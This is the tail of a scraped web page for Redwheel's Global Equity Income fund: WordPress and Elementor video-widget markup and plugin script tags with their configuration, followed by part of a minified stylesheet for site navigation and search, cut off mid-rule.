								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357857' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["40b2a0c91a"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"ae2c5b8535","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"3133c47018","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1629,"title":"Global%20Equity%20Income%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/11\/cb24b579045f7c91c6ce263c2963b897\/global-equity-income-1500x1000.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","nonce":"76d9898119","urls":{"assets":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":["publish"],"post_type":"insights","posts_per_page":"3","tax_query":[{"taxonomy":"insight-capability-tag","field":"slug","terms":["global-equity-income"],"operator":"IN"}]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"2510","columns":3,"columns_tablet":"2","columns_mobile":"1","use_custom_grid":"","custom_grid":"","not_found_message":"No data was found","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":4,"max_num_pages":1,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750357857
body_size: 4299
content:
.kurtosys-auth-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__item{margin-right:5px;margin-left:5px;display:block}.kurtosys-auth-links__item-icon{margin-right:5px}.kurtosys-logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-logo__link{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-logo-display-block .kurtosys-logo__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-search{position:relative}.kurtosys-search__label{display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.kurtosys-search__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.kurtosys-search__field{width:100%}.kurtosys-search__field[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}.kurtosys-search__submit{margin-left:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none}.kurtosys-search__submit-icon+.kurtosys-search__submit-label{margin-left:4px}.kurtosys-search__popup{visibility:hidden;position:absolute;z-index:2;top:-999em;left:-999em;width:250px;opacity:0}.kurtosys-search-popup-active .kurtosys-search__popup{opacity:1}.kurtosys-transition-out .kurtosys-search__popup{opacity:0}.kurtosys-transition-in .kurtosys-search__popup{opacity:1}.kurtosys-search-popup-active .kurtosys-search__popup,.kurtosys-transition-out .kurtosys-search__popup,.kurtosys-transition-in .kurtosys-search__popup{visibility:visible;top:0;left:0}.kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--fade-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-search__popup-close{margin-left:10px;border:none}.kurtosys-search__popup--full-screen{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:auto;padding:30px;background-color:rgba(0,0,0,0.7);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen .kurtosys-search__popup-content{width:500px;max-width:100%}.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{position:absolute;top:0;right:0;margin:30px}@media (max-width: 768px){.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{margin:15px}}.kurtosys-search__popup-trigger-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-search__popup-trigger{border:none}.kurtosys-login label{display:block}.kurtosys-login p{margin:0;padding:0}.kurtosys-login-lost-password-link{display:inline-block;margin-top:15px}.kurtosys-login-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-login-lost-password-link+.kurtosys-login-message a[href*="action=lostpassword"]{display:none}.kurtosys-register__row{padding:0;margin:0}.kurtosys-register__label{display:block}.kurtosys-register-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.kurtosys-nav .menu-item-has-children{position:relative}.kurtosys-nav .menu-item-link{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 10px}.kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:8px 15px}.kurtosys-nav .menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav-item-desc{display:block}.kurtosys-nav-arrow{margin-left:10px}.kurtosys-nav__sub{position:absolute;left:0;top:-999em;visibility:hidden;z-index:999;width:200px;background:#fff;opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms, 